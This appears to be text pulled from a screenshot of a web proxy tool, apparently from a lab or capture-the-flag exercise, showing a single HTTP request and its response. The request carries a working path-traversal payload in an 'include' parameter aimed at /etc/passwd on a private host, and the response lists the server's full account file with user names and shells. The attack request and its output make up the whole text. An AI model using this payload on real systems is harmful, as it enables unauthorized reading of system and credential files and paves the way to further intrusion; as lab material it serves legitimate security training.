 Request
Raw Params Headers Hex
1 GET /?include=
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F../etc/p
asswd
2 Host: 10.0.2.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Hex HTML
1
2 root:x:0:0:root:/root:/bin/bash
3 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
4 bin:x:2:2:bin:/bin:/usr/sbin/nologin
5 sys:x:3:3:sys:/dev:/usr/sbin/nologin
6 sync:x:4:65534:sync:/bin:/bin/sync
7 games:x:5:60:games:/usr/games:/usr/sbin/nologin
8 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
9 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
10 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
11 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
12 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
13 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
14 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
15 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
16 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
17 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
18 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
19 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
22 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
23 _apt:x:103:65534::/nonexistent:/usr/sbin/nologin
24 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
25 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
26 john:x:1000:1000:john,,,:/home/john:/bin/bash
27 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
28 lisa:x:1001:1001:,,,:/home/lisa:/bin/bash
29 henri:x:1002:1002:,,,:/home/henri:/bin/bash
30 mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
31 proftpd:x:107:65534::/run/proftpd:/usr/sbin/nologin
32 ftp:x:108:65534::/srv/ftp:/usr/sbin/nologin
33 wordpressftp:x:1003:1003:,,,:/var/www/html:/bin/rbash
34 victor:x:1004:1004:,,,:/home/victor:/bin/bash
35 trevor:x:1005:1005:,,,:/home/trevor:/bin/bash
36